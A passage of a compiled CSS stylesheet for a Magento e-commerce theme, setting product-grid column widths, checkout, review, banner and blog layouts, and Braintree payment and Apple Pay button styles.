    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid .products-grid .product-item,
  .page-layout-1column .products-grid .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-layout-3columns .products-grid .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .gallery--2cols {
    display: flex;
    flex-wrap: wrap;
    margin-left: -6px;
    margin-right: -6px;
  }
  .gallery--2cols .gallery__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 6px;
    padding-left: 6px;
  }
  .products-grid__big-btns .actions-secondary .action {
    padding: 5px 10px;
    height: 44px;
  }
  .products-grid__big-btns .actions-primary :is(.action, .button) {
    font-size: 16px;
    height: 50px;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    margin-right: 0;
  }
  .list-product-number {
    min-width: 60px;
    font-size: 60px;
  }
  .multicheckout {
    /*
        .item-options {
            margin: @indent__base 0 0;
        }*/
  }
  .multicheckout.form .table thead {
    background: #f8f8f8;
    text-transform: uppercase;
  }
  .multicheckout.form .table .col {
    padding: 14px 20px;
    vertical-align: middle;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 50%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
    margin-top: 40px;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 50%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout.order-review .table-order-review tfoot > tr:first-child td,
  .multicheckout.order-review .table-order-review tfoot > tr:first-child th {
    border-top: 1px solid #e5e5e5;
  }
  .multicheckout.order-review .table-order-review tfoot td {
    text-align: right;
    padding-right: 32px;
  }
  .multicheckout.order-review .table-order-review tfoot th {
    padding-left: 32px;
    padding-right: 20px;
  }
  .multicheckout.order-review .table .col {
    padding: 26px 14px;
  }
  .multicheckout.order-review .table .col:first-child {
    padding-left: 32px;
  }
  .multicheckout.order-review .table .col:last-child {
    padding-right: 32px;
  }
  .multicheckout.order-review .checkout-review {
    max-width: 600px;
    margin-left: auto;
  }
  .multicheckout.order-review .checkout-review .grand.totals .amount {
    font-size: 48px;
  }
  .multicheckout.order-review .actions-toolbar .secondary .action.back {
    float: none;
    margin-bottom: 0;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review {
    /*&-form {
            max-width: 500px;
        }*/
    /*
        &-ratings ~ &-content,
        &-ratings ~ &-details {
            margin-left: @review-ratings-left;
        }*/
  }
  .review-ratings {
    margin-bottom: 0;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 50px 0;
  }
  .order-details-items .order-title .action {
    margin: 0 0 0 15px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
}
@media all and (min-width: 769px) {
  h1.huge,
  .h1.huge {
    font-size: 72px;
  }
  h1.huge-spacing,
  .h1.huge-spacing {
    letter-spacing: 12px;
  }
  .ox-margin-md {
    margin-bottom: 30px;
  }
  .ox-margin-md-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 30px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 50px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 60px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-banner-animated-text.ox-banner-xxl .animation-wrapper {
    margin-top: -14px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 2.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 9vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-xxl .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-categories-grid-with-banner .ox-banner {
    background-position: bottom;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
  }
  .post-list.blog-style-modern.columns-3.blog-list--overlay article,
  .post-list.blog-style-modern.columns-2.blog-list--overlay article {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay,
  .post-list.blog-style-modern.columns-2 article.post-style--overlay {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-view.sticky-share-only .post-meta .social-share__content {
    display: none;
  }
  .blog-short-post .post-view.sticky-share-only .post-meta .social-share__content {
    display: flex;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,
  .contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap {
    min-height: 100%;
  }
  .footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
    margin-top: 30px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
    padding: 90px 0;
  }
  .footer-newsletter-2col .footer.content .block_newsletter_info > :last-child {
    margin-bottom: 0;
  }
  .footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big .control {
    max-width: 450px;
    margin-left: auto;
  }
  .sendfriend-product-send .page-main {
    max-width: 768px;
    margin: 100px auto;
    box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
    background: #ffffff;
    padding: 55px;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.account.vault-cards-listaction .page-title-wrapper {
  display: none;
}
.account.vault-cards-listaction .address-select-modal__form-container {
  margin-bottom: 20px;
}
.account.vault-cards-listaction .address-select-modal__form-container > div {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
}
.account.vault-cards-listaction .address-select-modal__form-container > div > div {
  margin-top: 0;
}
.account.vault-cards-listaction .field.company,
.account.vault-cards-listaction .field.choice.set.billing,
.account.vault-cards-listaction .field.choice.set.shipping,
.account.vault-cards-listaction .primary[data-action='save-address'] {
  display: none !important;
}
.account.vault-cards-listaction #form-validate {
  display: none;
}
.account.vault-cards-listaction [for='repeat_order_cc_number'] + .control {
  position: relative;
}
.account.vault-cards-listaction .account-section__title-view-all-link {
  display: block;
  margin-bottom: 30px;
}
.account.vault-cards-listaction .braintree-credit-card-types {
  display: flex;
  flex-wrap: wrap;
}
.account.vault-cards-listaction .braintree-credit-card-types .item {
  margin-right: 5px;
  margin-top: 5px;
}
.account.vault-cards-listaction .braintree-credit-card-types .item:last-child {
  margin-right: 0;
}
.account.vault-cards-listaction .braintree-credit-card-types img {
  height: 24px;
}
.account.vault-cards-listaction .separator {
  margin: 0 0 0;
}
.account.vault-cards-listaction .address-select-container {
  border: 1px solid #cccccc;
  border-radius: 2px;
  padding: 25px;
}
.account.vault-cards-listaction #braintree_submit {
  font-size: 1.6rem;
  border-radius: 3px;
  box-shadow: none;
  box-sizing: border-box;
  color: #ffffff;
  height: 40px;
  margin: 0 0;
  padding: 0 20px;
}
.account.vault-cards-listaction .subs-modal-overlay {
  background-color: #000000;
  height: 100%;
  left: 0;
  opacity: 0.3;
  position: fixed;
  top: 0;
  width: 100%;
}
.account.vault-cards-listaction #paypal_container {
  margin: auto;
  max-width: 360px;
}
.account.vault-cards-listaction .add-methods {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
  margin-bottom: 30px;
}
.account.vault-cards-listaction .add-method {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  border: 1px solid #cccccc;
  border-radius: 2px;
  cursor: pointer;
  flex-direction: column;
  justify-content: center;
  padding: 3px;
  width: 50%;
}
.account.vault-cards-listaction .add-method:hover {
  border-color: #797777;
}
.account.vault-cards-listaction .add-method:first-child {
  margin-right: 35px;
}
.account.vault-cards-listaction .add-method > div {
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 20px 0;
}
.account.vault-cards-listaction .add-method > div p {
  font-weight: 700;
  padding-top: 15px;
}
.account.vault-cards-listaction .add-method .icon-container {
  background: #f0f0f0;
  border-radius: 0 0 1px 1px;
  height: 100%;
  padding: 15px 0;
  width: 100%;
}
.account.vault-cards-listaction .add-method .icon-container ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
  list-style: none;
  margin: 0;
  max-width: 160px;
  padding: 0;
  width: 100%;
}
.account.vault-cards-listaction .add-method .icon-container ul li {
  margin: 0;
  width: 25%;
}
.account.vault-cards-listaction .add-method .icon-container ul li img {
  height: 24px;
}
.account.vault-cards-listaction .subs-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  height: 100%;
  justify-content: center;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100;
}
.account.vault-cards-listaction .subs-modal__box {
  -moz-box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  background-color: #ffffff;
  box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  margin: 20px;
  max-width: 610px;
  overflow-y: auto;
  padding: 40px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.account.vault-cards-listaction .subs-modal__close-button {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  box-shadow: none !important;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 20px;
}
.account.vault-cards-listaction .subs-modal__close-button:focus,
.account.vault-cards-listaction .subs-modal__close-button:active {
  background: none;
  border: none;
}
.account.vault-cards-listaction .subs-modal__close-button:hover {
  background: none;
  border: none;
}
.account.vault-cards-listaction .subs-modal__close-button.disabled,
.account.vault-cards-listaction .subs-modal__close-button[disabled],
fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button {
  pointer-events: none;
  opacity: 0.5;
}
.account.vault-cards-listaction .subs-modal__screen-reader-label {
  display: none;
}
.account.vault-cards-listaction .subs-modal__title {
  text-align: center;
}
.account.vault-cards-listaction .add-card-modal .subs-modal__box {
  padding: 20px;
}
.account.vault-cards-listaction .add-card-modal form {
  margin: 0;
}
.account.vault-cards-listaction .add-card-modal legend {
  border-bottom: none !important;
  margin-bottom: 20px !important;
  padding-bottom: 0 !important;
}
.account.vault-cards-listaction .add-paypal-modal span,
.account.vault-cards-listaction .add-paypal-modal p {
  font-weight: 500;
  margin: 30px 0;
}
.account.vault-cards-listaction #co-transparent-form-braintree .fieldset {
  max-width: 400px;
}
.braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  visibility: visible;
  width: 100vw;
  z-index: #000000;
}
.braintree-three-d-modal .bt-modal-frame {
  background-color: #ffffff;
  border-radius: 6px;
  height: 420px;
  margin: auto;
  width: 440px;
  z-index: 2;
}
.braintree-three-d-modal .bt-modal-body {
  background-color: #ffffff;
  border: 1px solid lightgray;
  height: 380px;
  margin: 20px;
}
.braintree-three-d-modal .bt-mask {
  background-color: #000000;
  height: 100%;
  left: 0;
  opacity: 0.75;
  position: absolute;
  top: 0;
  width: 100%;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  margin: 0;
  margin-bottom: 15px;
  padding: 10px 0;
}
.braintree-apple-pay-button {
  -apple-pay-button-type: plain;
  -webkit-appearance: -apple-pay-button;
  background-color: #000000;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% calc(60% + 2px);
  border: 1px solid #000000;
  border-radius: 5px;
  cursor: pointer;
  display: block;
  margin: 20px auto;
  min-height: 40px;
  padding: 2px;
  transition: background-color 0.15s;
  width: 200px;
}
.braintree-applepay-minicart.minicart .braintree-apple-pay-button,
.braintree-applepay-minicart.cart .braintree-apple-pay-button {
  width: 100%;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);
  color: #ffffff;
  margin: 10px 0;
  padding: 15px;
  text-align: center;
}
.ppcreditcalc-container {
